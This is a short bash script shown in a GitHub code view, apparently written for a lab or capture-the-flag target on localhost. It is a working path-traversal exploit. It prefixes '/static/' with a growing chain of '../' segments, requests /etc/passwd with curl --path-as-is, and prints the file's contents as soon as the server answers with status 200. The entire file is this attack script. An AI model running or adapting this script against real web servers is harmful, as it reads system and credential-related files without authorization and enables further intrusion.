 Code Blame 18 lines (15 loc) · 462 Bytes
1 #!/bin/bash
2
3 url="http://localhost:8081"
4 string="../"
5 payload="/static/"
6 file="etc/passwd" # without the first /
7
8 for ((i=0; i<15; i++)); do
9     payload+="$string"
10     echo "[+] Testing with $payload$file"
11     status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
12     echo -e "\tStatus code --> $status_code"
13
14     if [[ $status_code -eq 200 ]]; then
15         curl -s --path-as-is "$url$payload$file"
16         break
17     fi
18 done